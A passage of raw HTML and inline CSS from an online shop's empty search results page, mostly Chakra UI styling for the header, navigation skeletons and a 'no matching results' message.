a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 4wjttd">.css-4wjttd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-4wjttd"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 6c3wc4">.css-6c3wc4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;}@media screen and (min-width: 48em){.css-6c3wc4{padding-top:72px;padding-bottom:72px;}}</style><div class="css-6c3wc4"><style data-emotion="css 14iw7t5">.css-14iw7t5{font-weight:var(--chakra-fontWeights-normal);line-height:110%;text-transform:none;font-size:16px;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-14iw7t5{font-size:18px;}}</style><p class="chakra-text css-14iw7t5">Sorry, we couldn&#x27;t find any matching results</p></div></div></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"></div></div></div></div><style data-emotion="css jq0fju">.css-jq0fju{padding-bottom:var(--chakra-space-12);width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-jq0fju"></div><style data-emotion="css 4jhqiy">.css-4jhqiy{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;font-family:var(--chakra-fonts-CUM-primary);font-size:14px;font-weight:var(--chakra-fontWeights-normal);line-height:22px;}@media screen and (min-width: 62em){.css-4jhqiy{margin-top:var(--chakra-space-8);}}.css-4jhqiy .bg-gray-200{background-color:#f2f2f2;}.css-4jhqiy .bg-primary{background-color:#000;}.css-4jhqiy .bg-secondary{background-color:#a00001;}.css-4jhqiy .bg-color-white{background-color:#fff;}.css-4jhqiy .bg-color-black{background-color:#000;}.css-4jhqiy .row-spacing-large{margin-top:50px;margin-bottom:50px;}.css-4jhqiy .row-spacing-normal{margin-top:25px;margin-bottom:25px;}.css-4jhqiy .row-spacing-small{margin-top:16px;margin-bottom:16px;}.css-4jhqiy .row-spacing-minimal{margin-top:5px;margin-bottom:5px;}.css-4jhqiy .component:first-of-type .row-spacing-large{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-normal{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-small{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-minimal{margin-top:0px;}.css-4jhqiy .component:last-of-type .row-spacing-large{margin-bottom:0px;}.css-4jhqiy .component:last-of-type .row-spacing-normal{margin-bottom:0px;}.css-4jhqiy .component:last-of-type .row-spacing-small{margin-bottom:0px;}.css-4jhqiy .component:last-of-type .row-spacing-minimal{margin-bottom:0px;}.css-4jhqiy .col-spacing-large{padding-top:25px;padding-bottom:25px;grid-gap:50px;}.css-4jhqiy .col-spacing-large .grid-item{padding-top:25px;padding-bottom:25px;}.css-4jhqiy .col-spacing-normal{padding-top:12.5px;padding-bottom:12.5px;grid-gap:25px;}.css-4jhqiy .col-spacing-normal .grid-item{padding-top:12.5px;padding-bottom:12.5px;}@media only screen and (max-width: 768px){.css-4jhqiy .col-spacing-normal.mobile-half-width{grid-gap:10px;}.css-4jhqiy .col-spacing-normal.mobile-half-width .grid-item{padding-top:5px;padding-bottom:5px;}}.css-4jhqiy #frequently-asked-questions .col-spacing-normal .grid-item{padding-top:0px;padding-bottom:12.5px;}@media (min-width: 768px){.css-4jhqiy #frequently-asked-questions .col-spacing-normal .grid-item{padding-bottom:25px;}}.css-4jhqiy .col-spacing-small{padding-top:8px;padding-bottom:8px;grid-gap:16px;}.css-4jhqiy .col-spacing-small .grid-item{padding-top:8px;padding-bottom:8px;}.css-4jhqiy .col-spacing-minimal{padding-top:2.5px;padding-bottom:2.5px;grid-gap:5px;}.css-4jhqiy .col-spacing-minimal .grid-item{padding-top:2.5px;padding-bottom:2.5px;}.css-4jhqiy .col-spacing-inner-large .grid-item>.region{padding:25px;}.css-4jhqiy .col-spacing-inner-normal .grid-item>.region{padding:12.5px;}.css-4jhqiy .col-spacing-inner-small .grid-item>.region{padding:8px;}.css-4jhqiy .col-spacing-inner-minimal .grid-item>.region{padding:5px;}.css-4jhqiy .grid .grid-item .region:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component .container:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component:only-child .text-tile{height:var(--chakra-sizes-full);margin-bottom:0px;}.css-4jhqiy .grid .grid-item 